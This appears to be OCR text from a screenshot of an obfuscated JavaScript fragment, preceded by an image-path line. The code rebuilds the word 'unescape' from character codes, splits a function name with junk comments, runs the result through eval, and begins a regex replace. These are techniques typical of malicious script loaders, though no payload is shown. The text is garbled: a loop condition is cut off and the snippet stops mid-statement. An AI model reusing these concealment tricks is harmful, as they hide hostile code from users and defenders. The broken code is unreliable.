
repbit2 = 'h';
bfbits = [117, 110, 101, 115, 99,
97, 112, 101];
bftext = '';
for (i=0; i
bftext += String./* blah
garbage comment blah
*/fromCharCode(bfbits[i]);
}
blahstring="var blahfunction1=" +
bftext;
eval(blahstring);
rep =repbit1 + repbit2;
ume = blah.replace(new RegExp(rep,